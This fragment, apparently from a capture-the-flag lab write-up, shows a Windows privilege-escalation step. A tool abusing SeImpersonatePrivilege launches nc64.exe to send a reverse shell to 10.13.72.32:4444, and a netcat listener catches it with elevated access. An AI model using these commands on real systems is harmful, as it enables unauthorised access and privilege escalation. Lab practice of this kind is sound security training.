 Directory: C:\Users\edwardle.WINDCORP\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/05/2020 10:12 47 Flag 2.txt
-a---- 03/10/2025 11:07 45272 nc64.exe
-a---- 03/10/2025 11:08 27136 ps.exe
PS C:\Users\edwardle.WINDCORP\Desktop>
.\ps.exe -c ".\nc64.exe 10.13.72.32 4444 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[!] CreateProcessAsUser() failed because of a missing privilege, retry
[+] CreateProcessWithTokenW() OK
PS C:\Users\edwardle.WINDCORP\Desktop>
Submit Cancel History:
1 / 1 Terminal
┌─[✓]─[pop_star@pop-os][10.13.72.32]─[~]
└──╼ $ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.45.201 57101
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
windcorp\fire$
C:\Windows\system32>